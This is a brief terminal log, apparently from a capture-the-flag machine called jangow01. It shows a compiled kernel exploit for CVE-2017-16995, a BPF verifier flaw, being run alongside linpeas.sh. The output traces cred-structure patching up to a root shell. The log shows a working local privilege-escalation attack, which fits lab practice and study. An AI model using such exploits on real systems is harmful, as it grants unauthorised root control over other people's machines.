 jangow01@jangow01:~$ ls
ls
45010.c  cve-2017-16995  linpeas.sh  user.txt
jangow01@jangow01:~$ ./cve-2017-16995
./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hard
ened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurit
y kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003c8e2300
[*] Leaking sock struct from ffff88003b172780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800355bd900
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff8800355bd900
[*] credentials patched, launching shell...
# whoami
whoami
root
#